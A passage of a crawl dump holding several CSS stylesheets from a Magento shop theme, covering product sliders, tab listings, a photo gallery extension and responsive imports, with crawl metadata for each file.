	.container-slider .preset02-2 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 48%;}

	.container-slider .preset02-3 .vpo-wrap { width: 33.3333%; margin: 0 -66.6666% 0 0; }
	.container-slider .preset02-3 .vpo-wrap .vp{ margin-right: -200%; }
	.container-slider .preset02-3 .vpo-wrap .vp .item{
	/*float: left;margin: 0 1%;width: 31.3333%;*/
		float: left;
		width: 33.3333%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 20px;	
	}

	.container-slider .preset02-4 .vpo-wrap { width: 25%; margin: 0 -75% 0 0; }
	.container-slider .preset02-4 .vpo-wrap .vp { margin-right: -300%; }
	.container-slider .preset02-4 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 23%;}

	.container-slider .preset02-5 .vpo-wrap { width: 20%; margin: 0 -80% 0 0; }
	.container-slider .preset02-5 .vpo-wrap .vp { margin-right: -400%; }
	.container-slider .preset02-5 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 18%;}

	.container-slider .preset02-6 .vpo-wrap { width: 16.6666%; margin: 0 -83.3333% 0 0; }
	.container-slider .preset02-6 .vpo-wrap .vp { margin-right: -500%; }
	.container-slider .preset02-6 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 14.6666%;}		
}

@media all and (min-width: 1201px){
	.container-slider .preset01-1 .vpo-wrap { width: 100%; margin: 0; }
	.container-slider .preset01-1 .vpo-wrap .vp{ margin-right: 0; }
	.container-slider .preset01-1 .vpo-wrap .vp .item{float: left;margin: 0;width: 100%;}

	.container-slider .preset01-2 .vpo-wrap { width: 50%; margin: 0 -50% 0 0; }
	.container-slider .preset01-2 .vpo-wrap .vp{ margin-right: -100%; }
	.container-slider .preset01-2 .vpo-wrap .vp .item{
		float: left;
		width: 50%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 30px;
	}

	.container-slider .preset01-3 .vpo-wrap { width: 33.3333%; margin: 0 -66.6666% 0 0; }
	.container-slider .preset01-3 .vpo-wrap .vp{ margin-right: -200%; }
	.container-slider .preset01-3 .vpo-wrap .vp .item{
		float: left;
		width: 33.3333%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 30px;
	}
	.container-slider.brand-slider .preset01-3 .vpo-wrap .vp .item{
		width: 33.3%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 20px;
	}

	.container-slider .preset01-4 .vpo-wrap { width: 25%; margin: 0 -75% 0 0; }
	.container-slider .preset01-4 .vpo-wrap .vp { margin-right: -300%; }
	.container-slider .preset01-4 .vpo-wrap .vp .item{
		float: left;
		width: 25%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box;    
		box-sizing: border-box;
		padding-left: 30px;
	}

	.container-slider .preset01-5 .vpo-wrap { width: 20%; margin: 0 -80% 0 0; }
	.container-slider .preset01-5 .vpo-wrap .vp { margin-right: -400%; }
	.container-slider .preset01-5 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 18%;}

	.container-slider .preset01-6 .vpo-wrap { width: 16.6666%; margin: 0 -83.3333% 0 0; }
	.container-slider .preset01-6 .vpo-wrap .vp { margin-right: -500%; }
	.container-slider .preset01-6 .vpo-wrap .vp .item{float: left;margin: 0 1%;width: 14.6666%;}	
}
/*################################# End css Device #############################################*/

.container-slider{
	position: relative;
	direction: ltr;
}
.container-slider .menu-slider{
	margin-top: -15px;
}
.container-slider .slider {
	overflow: hidden;
	position: relative;
	z-index: 998;
}
.container-slider.menu-slider .slider {
	margin: 0 55px;
}
.container-slider.brand-slider .slider {
	overflow: hidden;
	position: relative;
	z-index: 2;
	padding: 0;
}
.container-slider .slider .item{
	background-size: 100% 100%;
}

.container-slider .no-rgba .slider .item{
	background: url('rgba.php/rgba(255, 0, 0, .5)');
}
.container-slider .slider .item img{
	width: 100%;
    vertical-align: middle;
}

.container-slider .slider .item img:hover{
	cursor: pointer;	
/* 	opacity:0.7; */
/*     filter: alpha(opacity=70); 	 */
}

.container-slider .slider .vpo-wrap .vp{
	position: relative;
	overflow: hidden;
	height: auto;
	margin-left: -30px;
}
.container-slider.brand-slider .slider .vpo-wrap .vp{
	margin-left: -20px;
}

.container-slider .slider .vpo-wrap .vp .vpi-wrap{
	white-space: nowrap;
	font-size: 0 !important;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.container-slider .slider .vpo-wrap .vp .item{
	display: inline-block;
	font-size: medium;
	white-space: normal;
	vertical-align: top;
	float: none;
}

.container-slider .slider .vpo-wrap .vpi-wrap:after{
	display: block;
	height: 0;
	line-height: 0;
	content: '';
	clear: both;
}

.container-slider .not-js .vpo-wrap,
.container-slider .not-js .vpo-wrap .vp,
.container-slider .not-js .vpo-wrap .vp .vpi-wrap,
.container-slider .not-js .vpo-wrap .vp .item{
	position: static;
}
.container-slider .not-js .vpo-wrap .vp .item{
	float: left;
}


.container-slider #to li a{
	outline: none;
}

/*############################################### css for botton #################################################*/
.container-slider .control-button {
    list-style: none outside none;
    margin-bottom: 0;
    margin-left: 0;
}
.container-slider .page-button .control-button{
	text-indent: -999em;
	margin-bottom:0px;
	position: relative;
	height:100%;
	direction: ltr;
}
.container-slider.brand-slider .page-button .control-button{
	text-indent: 0;
}
.container-slider .page-button .control-button .preview{
	background: url(../images/prev.png) no-repeat;
    width:34px;
    height:34px;        
    opacity:0.5;
    filter: alpha(opacity=50);
    position:absolute;
    right:30px;	
    padding:0px;
    margin:0px;
    z-index: 999;
    border: none;
}
.container-slider .page-button .control-button .next{
    background: url(../images/next.png) no-repeat ;
    width:34px;
    height:34px;    
    opacity:0.5;
    filter: alpha(opacity=50);
    position:absolute;
    right:0;
    padding:0px;
    margin:0px;
    z-index: 999;
    border: none;
}
.container-slider .page-button.top .control-button .preview,
.container-slider .page-button.top .control-button .next{
	bottom:10px;
}
.container-slider.brand-slider .page-button.top .control-button .preview,
.container-slider.brand-slider .page-button.top .control-button .next{
	bottom:0;
	background: #fff;
    color: #e9e9e9;
	border: 1px solid #e9e9e9;
    float: left;
    font-size: 19px;
    padding: 3px 10px;
    opacity:1;
    filter: alpha(opacity=100);
    width: 29px;
    height: 29px;
    bottom: -1px;
}
.container-slider.brand-slider .page-button.top .control-button .preview:hover,
.container-slider.brand-slider .page-button.top .control-button .next:hover{
	border: 1px solid transparent;
	color: #fff;
}
.container-slider.brand-slider .page-button.top .control-button .preview{
	right: 28px;
}
.container-slider .page-button.middle{
    right: 0;
    left: 0;
    position: absolute;
    top: 0;
    bottom: 0;
}
.container-slider .page-button.bottom .control-button .preview, 
.container-slider .page-button.bottom .control-button .next{
	top:10px;
}
.container-slider .page-button.middle .control-button .preview{
 	top: 50%;
    z-index: 9999;
    left:0;	 
    margin-top: -40px;
}
.container-slider .page-button.middle .control-button .next{
 	top: 50%;
    z-index: 9999;
    right:0;
    margin-top: -40px;	
}
.container-slider .page-button.style2 .control-button .preview{
	background-position:-180px 0;
    width:22px;
    height:20px;        
    right:21px;	
    z-index: 9999;
}
.container-slider .page-button.style2 .control-button .next{
    background-position:-210px 0;
    width:22px;
    height:20px; 
    z-index: 9999;   
}
.container-slider .page-button.style3 .control-button .preview{
	background-position:-60px 0;
    width:14px;
    height:21px;        
    right:15px;	
    z-index: 9999;
}
.container-slider .page-button.style3 .control-button .next{
    background-position:-90px 0;
    width:12px;
    height:21px;  
    z-index: 9999;  
}
.container-slider .page-button .control-button .preview:hover, 
.container-slider .page-button .control-button .next:hover, 
.container-slider .page-button.style2 .control-button .preview:hover,
.container-slider .page-button.style2 .control-button .next:hover{
	cursor: pointer;
    opacity:1;
    filter: alpha(opacity=100);	
}

/*########################################## css for info item ############################################*/
.container-slider .slider .vpo-wrap .vp .item .item-wrap{
	width: 100%;
	position: relative;
	font-size: 75%;
}
.container-slider.brand-slider .slider .vpo-wrap .vp .item .item-wrap{
	margin-top: 20px;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img{
	
    overflow: hidden;
    position: relative; 
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .sale-product{
	position: absolute;
	left: 0;
	bottom: 0;
	background: url(../images/bg-sale.png) no-repeat;
	width: 54px;
	height: 53px;
	text-indent: -999em;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .new-product{
	position: absolute;
	right: 0;
	bottom: 0;
	background: url(../images/bg-new.png) no-repeat;
	width: 54px;
	height: 53px;
	text-indent: -999em;
	font-size: 0;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info{
	margin-top:5px;
	text-align: center;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-title{
	font-weight: bold;
	line-height: 100%;
	margin: 7px 0;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content{
	margin:0px;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-price{
	font-size: 116.67%;
	line-height: 150%;
	font-weight: bold;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-review{
	margin-top: 5px;
	text-align: center;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-review .ratings{
	display: inline-block;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-review .rating-box{
	margin-top: 1px;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-review .rating-links{
	display: inline;
	margin-top: 2px;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-price .old-price {
    font-weight: normal;
    margin-left: 20px;
}

/*css spotlight*/
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight{
	position: absolute;
	left: 0;
	bottom:0;
	padding:10px 0 10px 0;
	width:100%;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-inner{
	position: relative;
	padding:8px 10px 0px 10px;
	overflow: hidden;
	margin-right:10px;
	margin-left:10px;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content a,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-title a,
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-title{
	position: relative;
	color:white;
	z-index: 2;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content{
	padding-bottom:2px;
	height:0px;
	-webkit-transition: all 3s ;
	-moz-transition: all 3s ;
	-ms-transition: all 3s ;
	-o-transition: all 3s ;
	transition: all 3s ;  
    
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight:hover .item-content{
	height:auto;
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-bg{
	position: absolute;
	bottom: 0px;
	left: 0px;
    background:#000;	
    opacity:0.7;
    filter: alpha(opacity=70);
    height:100%;  
    width: 100%;
    z-index: 1;
}

/*#################################################################*/
.container-slider .control-button:after{
    clear: both;
}
.container-slider .control-button:before, .container-slider .control-button:after {
    content: "";
    display: table;
}
.container-slider .addto-wrap{
	position: absolute;
	top: -100px;
	left: 0;	
}
.container-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover .addto-wrap{
	top:0;
}
.container-slider.menu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover img{
	opacity:0.7; 
    filter: alpha(opacity=70); 	 
}
.container-slider .btn-cart,
.container-slider .btn-wishlist,
.container-slider .btn-compare{
	margin-bottom: 2px;
	height: 30px;
	width: 30px;
	overflow: hidden;
}
.container-slider .btn-cart:hover,
.container-slider .btn-wishlist:hover,
.container-slider .btn-compare:hover{
	width: 135px;
}
.container-slider .btn-cart > a,
.container-slider .btn-wishlist > a,
.container-slider .btn-compare > a{
	color: #fff;
	padding-left: 35px !important;
	line-height: 250%;
	float: left;
}
.container-slider .btn-cart{
	background: url(../images/icon-addcart.png) no-repeat 7px center #777;
	color: #fff;
}
.container-slider .btn-wishlist{
	background: url(../images/icon-wishlist.png) no-repeat 4px center #777;
	color: #fff;
}
.container-slider .btn-compare{
	background: url(../images/icon-compare.png) no-repeat 4px center #777;
	color: #fff;
}




--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/sm/tablisting/css/tablisting.css
body_size: 1936
content:
.yt-tab-listing{
	padding:0;
	overflow:hidden;
}
.yt-tab-listing .pre-text{
	margin: 0 0 15px 0;
} 
.yt-tab-listing .post-text{
	margin: 10px 0 0;
}

.yt-tab-listing .respl-wrap{
	margin:0;
	padding:0;
}
.yt-tab-listing .respl-tabs-wrap{
	border-bottom: 1px solid #e9e9e9;
}
.yt-tab-listing a:hover{
	text-decoration: none;
}
/*-----------------------Css for Tabs ----------------------------*/
.yt-tab-listing .respl-wrap .respl-tabs-container{
	margin-bottom: 30px;
	padding: 0;
}

.yt-tab-listing .respl-tabs-container .respl-tabs{
	margin:0;
	padding:0;
	list-style:none;
}

.yt-tab-listing .respl-tabs-container .respl-tabs > li{
    float: left;
    font-size: 150%;
    line-height: 100%;
    margin-right: 5px;
    padding: 10px 15px;
    border: 1px solid #e9e9e9;
    margin-bottom: -1px;
    text-transform: uppercase
}

.yt-tab-listing .respl-tabs-container .respl-tabs > li.tab-sel,
.yt-tab-listing .respl-tabs-container .respl-tabs > li:hover{
	cursor: pointer;
	color: #fff;
}

/*-----------------------------Css for Content----------------------*/
.yt-tab-listing .respl-wrap .respl-items-container{
	margin:0;
	padding:0;
	margin-left: -30px;
}

.yt-tab-listing .respl-items-container .respl-items{
	margin:0;
	padding:0;
	width:100%;
	display:none;	
}

.yt-tab-listing .respl-items-container .respl-items-inner{
	margin:0;
	padding:0;
	width:100%;
	float: left;
	margin-bottom: 10px;
}

.yt-tab-listing .respl-items-container .respl-items-selected{
	display:inline-block;
}

.yt-tab-listing .respl-items-container .respl-item-wrap {
	margin:0;
	padding:0;
 	opacity:0;
	filter:alpha(opacity = 0); 
}

.yt-tab-listing .respl-items-container .respl-items .respl-item{
	float:left;
	margin-bottom:25px;
	opacity:0;
	filter:alpha(opacity = 0);
	padding-left: 30px;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image{
	width: 100%;
	overflow: hidden;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	position: relative;
	border: 1px solid #E9E9E9;
	direction: ltr;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image img{
	width: 100%;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;	
    opacity: 1;
	filter:alpha(opacity = 100);
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image img:hover{
	width: 100%;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-info{
	overflow: hidden;
	text-align: center;
	float: left;
	width: 100%;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-title{
	line-height: 160%;
	margin: 5px 0;
	font-weight: bold;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-price{
	margin-bottom: 5px;	
	font-size: 116.67%;
	font-weight: bold;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-price .price-box,
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-review .ratings{
	margin: 0;
	display: inline-block;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-review{
    line-height: 100%;
    float: left;
    width: 100%;
    text-align: center;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-review .ratings .rating-box{
	margin: 2px 10px 0 0;
}
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-review .rating-links,
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-review .no-rating{
	display: inline;
	line-height: 130%;
	direction: ltr;
}
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-review .no-rating{
	float: left;
}

.yt-tab-listing .item-addto-wrap{
	position: absolute;
	top: -100px;
	left: 0;
}
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-inner .item-image:hover img{
    opacity: 0.3;
	filter:alpha(opacity = 30);
}
.yt-tab-listing .item-image:hover .item-addto-wrap{
	position: absolute;
	top: 0;
	left: 0;
}
.yt-tab-listing .item-addto-wrap .item-addcart,
.yt-tab-listing .item-addto-wrap .item-wishlist,
.yt-tab-listing .item-addto-wrap .item-compare{
    height: 30px;
    margin-bottom: 2px;
    overflow: hidden;
    width: 30px;
    color: #fff;
}
.yt-tab-listing .item-addto-wrap .item-addcart:hover,
.yt-tab-listing .item-addto-wrap .item-wishlist:hover,
.yt-tab-listing .item-addto-wrap .item-compare:hover{
	width: 135px;
}
.yt-tab-listing .item-addto-wrap .item-addcart{
	background: url(../images/icon-addcart.png) no-repeat left center #777;
}
.yt-tab-listing .item-addto-wrap .item-wishlist{
	background: url(../images/icon-wishlist.png) no-repeat left center #777;
}
.yt-tab-listing .item-addto-wrap .item-compare{
	background: url(../images/icon-compare.png) no-repeat left center #777;
}
.yt-tab-listing .item-addto-wrap .item-addcart > a,
.yt-tab-listing .item-addto-wrap .item-wishlist > a,
.yt-tab-listing .item-addto-wrap .item-compare > a{
	color: #fff;
	padding-left: 35px;
	line-height: 250%;
	float: left;
}
.yt-tab-listing .item-image .sale-product{
	position: absolute;
	left: 0;
	bottom: 0;
	background: url(../images/bg-sale.png) no-repeat;
	width: 54px;
	height: 53px;
	text-indent: -999em;
}
.yt-tab-listing .item-image .new-product{
	position: absolute;
	right: 0;
	bottom: 0;
	background: url(../images/bg-new.png) no-repeat;
	width: 54px;
	height: 53px;
	text-indent: -999em;
}

.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-desc{
	line-height: 140%;
	margin-bottom: 5px;
}

.yt-tab-listing .respl-items  .respl-loading{
	width: 100%; 
	max-width: 100%;
	padding: 0; 
	position: relative;
    background: url(../images/loader.gif) no-repeat scroll center center transparent;
	min-height:300px;
	display:block;
	z-index:0;
}

.yt-tab-listing .respl-items-container .respl-loadmore{
	display:block;
	overflow:hidden;
	text-align:center;
	margin:0 auto;
	margin-left: 15px;
	margin-top: 15px;
	width: 100%;
	text-transform: uppercase;
}

.yt-tab-listing .respl-items .respl-loadmore .respl-loadmore-btn{
	padding: 7px 20px;
	display:inline-block;
	color:#FFF;
	font-size: 150%;
	line-height: 135%;
	cursor:pointer;
	position: relative;
	direction: ltr;
}

.yt-tab-listing .respl-items .respl-loadmore .respl-image-loading{
	display:none;
	margin-right:10px;
	vertical-align:middle;
	position: absolute;
	top: 7px;
	left: 20px;
	font-size: 24px;
}

.yt-tab-listing .respl-items .respl-loadmore .respl-loadmore-btn:before{
	content: attr(data-label);
}
.yt-tab-listing .respl-items .respl-loadmore .respl-loadmore-btn.loading:before{
	content: attr(data-label-load);
}

.yt-tab-listing .respl-items.respl-process .respl-loadmore {
	display:none;
}
.yt-tab-listing .respl-items .respl-loadmore .load-number:before{
	content: attr(data-more);
	display: none;
}

.yt-tab-listing .respl-items .respl-loadmore .load-number:after{
	content: attr(data-total);
	display: none;
}
/*-----------------------------Css for Responsive ----------------------*/
.yt-tab-listing .respl-items-container .respl-items.respl01-1{
	margin: 0;
}
.yt-tab-listing .respl01-6 .respl-item{ width: 16.6666%;}
.yt-tab-listing .respl01-5 .respl-item{ width: 20%; }
.yt-tab-listing .respl01-4 .respl-item{ width: 25%; }
.yt-tab-listing .respl01-3 .respl-item{ width: 33.3333%; }
.yt-tab-listing .respl01-2 .respl-item{ width: 50%; }
.yt-tab-listing .respl-items-container .respl-items.respl01-1 .respl-item{ width: 100%; padding: 0;}

@media all and (max-width: 767px){
	.yt-tab-listing .respl-items-container .respl-items.respl04-1{
		margin: 0;
	}
	.yt-tab-listing .respl04-6 .respl-item{ width: 16.64%; }
	.yt-tab-listing .respl04-5 .respl-item{ width: 19.958%; }
	.yt-tab-listing .respl04-4 .respl-item{ width: 24.995%; }
	.yt-tab-listing .respl04-3 .respl-item{ width: 33.315%; }
	.yt-tab-listing .respl04-2 .respl-item{ width: 49.985%; }
	.yt-tab-listing .respl-items-container .respl-items.respl04-1 .respl-item{ width: 100%; padding: 0;}
	.yt-tab-listing .respl04-1 .clr1,
	.yt-tab-listing .respl04-2 .clr2,
	.yt-tab-listing .respl04-3 .clr3,
	.yt-tab-listing .respl04-4 .clr4,
	.yt-tab-listing .respl04-5 .clr5,
	.yt-tab-listing .respl04-6 .clr6{
		clear:both;
	}
}

@media all and (min-width: 768px) and (max-width: 991px){
	.yt-tab-listing .respl-items-container .respl-items.respl03-1{
		margin: 0;
	}
	.yt-tab-listing .respl03-6 .respl-item{ width: 16.6666%; }
	.yt-tab-listing .respl03-5 .respl-item{ width: 20%; }
	.yt-tab-listing .respl03-4 .respl-item{ width: 25%; }
	.yt-tab-listing .respl03-3 .respl-item{ width: 33.3333%; }
	.yt-tab-listing .respl03-2 .respl-item{ width: 50%; }
	.yt-tab-listing .respl-items-container .respl-items.respl03-1 .respl-item{ width: 100%; padding: 0; }
	.yt-tab-listing .respl03-1 .clr1,
	.yt-tab-listing .respl03-2 .clr2,
	.yt-tab-listing .respl03-3 .clr3,
	.yt-tab-listing .respl03-4 .clr4,
	.yt-tab-listing .respl03-5 .clr5,
	.yt-tab-listing .respl03-6 .clr6{
		clear:both;
	}
}	

@media all and (min-width: 992px) and (max-width: 1199px){ 
	.yt-tab-listing .respl-items-container .respl-items.respl02-1{
		margin: 0;
	}
	.yt-tab-listing .respl02-6 .respl-item{ width: 16.6666%; }
	.yt-tab-listing .respl02-5 .respl-item{ width: 20%; }
	.yt-tab-listing .respl02-4 .respl-item{ width: 25%; }
	.yt-tab-listing .respl02-3 .respl-item{ width: 33.3333%; }
	.yt-tab-listing .respl02-2 .respl-item{ width: 50%; }
	.yt-tab-listing .respl-items-container .respl-items.respl02-1 .respl-item{ width: 100%; padding: 0;}
	.yt-tab-listing .respl02-1 .clr1,
	.yt-tab-listing .respl02-2 .clr2,
	.yt-tab-listing .respl02-3 .clr3,
	.yt-tab-listing .respl02-4 .clr4,
	.yt-tab-listing .respl02-5 .clr5,
	.yt-tab-listing .respl02-6 .clr6{
		clear:both;
	}
}  

@media all and (min-width: 1200px ) and (max-width: 1599px){
	.yt-tab-listing .respl-items-container .respl-items.respl01-1{
		margin: 0;
	}
	.yt-tab-listing .respl01-6 .respl-item{ width: 16.6666%;}
	.yt-tab-listing .respl01-5 .respl-item{ width: 20%; }
	.yt-tab-listing .respl01-4 .respl-item{ width: 25%; }
	.yt-tab-listing .respl01-3 .respl-item{ width: 33.3333%; }
	.yt-tab-listing .respl01-2 .respl-item{ width: 50%; }
	.yt-tab-listing .respl-items-container .respl-items.respl01-1 .respl-item{ width: 100%; padding: 0;}
	.yt-tab-listing .respl01-1 .clr1,
	.yt-tab-listing .respl01-2 .clr2,
	.yt-tab-listing .respl01-3 .clr3,
	.yt-tab-listing .respl01-4 .clr4,
	.yt-tab-listing .respl01-5 .clr5,
	.yt-tab-listing .respl01-6 .clr6{
		clear:both;
	}
}

@media all and (min-width: 1600px ){
	.yt-tab-listing .respl-items-container .respl-items.respl00-1{
		margin: 0;
	}
	.yt-tab-listing .respl00-6 .respl-item{ width: 16.6666%;}
	.yt-tab-listing .respl00-5 .respl-item{ width: 20%; }
	.yt-tab-listing .respl00-4 .respl-item{ width: 25%; }
	.yt-tab-listing .respl00-3 .respl-item{ width: 33.3333%; }
	.yt-tab-listing .respl00-2 .respl-item{ width: 50%; }
	.yt-tab-listing .respl-items-container .respl-items.respl00-1 .respl-item{ width: 100%; padding: 0; }
	.yt-tab-listing .respl00-1 .clr1,
	.yt-tab-listing .respl00-2 .clr2,
	.yt-tab-listing .respl00-3 .clr3,
	.yt-tab-listing .respl00-4 .clr4,
	.yt-tab-listing .respl00-5 .clr5,
	.yt-tab-listing .respl00-6 .clr6{
		clear:both;
	}
}

/*-----------------------------ClearFix----------------------*/
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/base/default/mpgallery/css/gallery.css
body_size: 1244
content:
/**
 * MagePlace Gallery Extension
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2014 Mageplace. (http://www.mageplace.com)
 * @license     http://www.mageplace.com/disclaimer.html
 */
.albums-grid,
.albums-simple,
.photos-grid,
.photos-simple,
.photos-carousel {
    border-bottom: 1px solid #d9ddd3;
    background: url(../images/bkg_grid.gif) 0 0 repeat;
    position: relative;
}

.photos-carousel {
    background: none;
}

.albums-grid.last,
.albums-simple.last,
.photos-grid.last,
.photos-simple.last,
.photos-carousel.last {
    border-bottom: 0;
}

.albums-grid li.item,
.albums-simple li.item,
.photos-grid li.item,
.photos-simple li.item,
.photos-carousel li.item {
    float: left;
    width: 138px;
    padding: 12px 10px 80px;
}

.albums-grid .album-image,
.albums-simple .album-image,
.photos-grid .photo-image,
.photos-simple .photo-image,
.photos-carousel .photo-image {
    display: block;
    width: 135px;
    height: 135px;
    margin: 0 0 10px;
}

.albums-grid .album-name,
.albums-simple .album-name,
.photos-grid .photo-name,
.photos-simple .photo-name,
.photos-carousel .photo-name {
    margin: 0 0 5px;
    font-weight: bold;
    font-size: 13px;
    color: #203548;
}

.albums-grid .album-name a,
.albums-simple .album-name a,
.photos-grid .photo-name a,
.photos-simple .photo-name a,
.photos-carousel .photo-name a {
    color: #203548;
}

.albums-grid .actions,
.albums-simple .actions,
.photos-grid .actions,
.photos-simple .actions,
.photos-carousel .actions {
    /*position: absolute;
    bottom: 12px;*/
}

.albums-list li.item,
.photos-list li.item {
    border-bottom: 1px solid #d9ddd3;
    padding: 12px 10px;
}

.albums-list li.item.last,
.photos-list li.item.last {
    border-bottom: 0;
}

.albums-list .album-image,
.photos-list .photo-image {
    float: left;
    width: 135px;
    height: 135px;
    margin: 0 0 10px;
}

.albums-list .album-info,
.photos-list .photo-info {
    margin-left: 150px;
}

.albums-list .album-name,
.photos-list .photo-name {
    margin: 0 0 5px;
    font-weight: bold;
    font-size: 13px;
    color: #203548;
}

.albums-list .album-name a,
.photos-list .photo-name a {
    color: #203548;
}

.albums-list .desc,
.photos-list .desc {
    clear: both;
    padding: 6px 0 0;
    margin: 0 0 15px;
    line-height: 1.35;
}

.albums-list .desc .link-learn,
.photos-list .desc .link-learn,
.gallery-photo-view .link-show-more{
    font-size: 11px;
}

.col2-left-layout .albums-grid,
.col2-right-layout .albums-grid,
.col2-left-layout .albums-simple,
.col2-right-layout .albums-simple,
.col2-left-layout .photos-grid,
.col2-right-layout .photos-grid,
.col2-left-layout .photos-simple,
.col2-right-layout .photos-simple,
.col2-left-layout .photos-carousel,
.col2-right-layout .photos-carousel {
    width: 632px;
    margin: 0 auto;
}

.col1-layout .albums-grid,
.col1-layout .albums-simple,
.col1-layout .photos-grid,
.col1-layout .photos-simple,
.col1-layout .photos-carousel {
    width: 790px;
    margin: 0 auto;
}

.toolbar-bottom .sorter {
    border-top: 1px solid #e2e2e2;
}

.albums-grid:after,
.albums-simple:after,
.albums-list li.item:after,
.photos-grid:after,
.photos-simple:after,
.photos-list li.item:after,
.photos-carousel:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.gallery-photo-view .photo-image {
    text-align: center;
}

.album-block-delimiter {
}

button.disabled span {
    cursor: default;
}

.product-view .box-gallery-photos {
    margin-top: 25px;
}

.product-view .box-gallery-photos h2 {
    border-bottom: 0;
    padding: 0;
    margin: 0 0 8px;
}

.product-view .box-gallery-photos .photos-grid {
    width: 100%;
    border: 1px solid #e5dcc3;
}

.product-view .box-gallery-photos .photos-grid td {
    width: 156px;
    background: #f6f2e7;
    border-right: 1px solid #e5dcc3;
    border-bottom: 1px solid #e5dcc3;
    padding: 15px 10px 12px;
    line-height: 1.6em;
}

.product-view .box-gallery-photos .photos-grid tr.last td {
    border-bottom: 0;
}

.product-view .box-gallery-photos .photos-grid td.last {
    border-right: 0;
}

.product-view .box-gallery-photos .photos-grid td img {
    border: 1px solid #e5dcc3;
}

.product-view .box-gallery-photos .photos-grid .photo-image {
    text-align: center;
}

.product-view .box-gallery-photos .photos-grid td.empty {
    border-right: 0;
    background: #f1ecdb;
}

.product-view .box-gallery-photos .photos-grid .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.product-view .box-gallery-photos .buttons {
    margin-top: 10px;
    margin-bottom: 10px;
}

.photos-grid .photo-name {
    margin: 0 0 5px;
    font-weight: bold;
    font-size: 13px;
    color: #203548;
}

.photos-grid .photo-name a {
    color: #203548;
}

#reviews,
.review {
    margin-top: 20px;
}

.reviews-list .review-item span {
    font-weight: bold;
}

.reviews-list .review-item small {
    font-style: italic;
}

.reviews-list dd.review-item {
    margin: 0 0 15px;
}

.form-list td {
	padding: 5px 10px;
}

.product-view .box-gallery-photos .nav-buttons {
	float: left;
}

.product-view .box-gallery-photos .action-buttons {
	float: right;
}

.product-view .box-gallery-photos .action-buttons span {
	border-color: #406a83;
	background: #618499;
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/yt-responsive.css
body_size: 3601
content:
@import url("docs.css");
@import url("addons.css");
@import url("theme.css");
@import url("menu.css");
@import url("css3.css");
@import url("colorbox.css");
